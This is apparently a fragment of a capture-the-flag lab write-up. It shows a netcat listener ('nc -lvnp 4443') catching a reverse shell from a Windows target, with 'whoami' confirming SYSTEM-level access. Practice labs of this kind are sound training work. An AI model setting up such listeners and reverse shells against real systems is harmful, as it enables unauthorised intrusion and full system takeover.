 fatalfuric@Sholehhh:~/Desktop/mr_robot_ctf$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [ ] from (UNKNOWN) [10.10.219.169] 49524
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>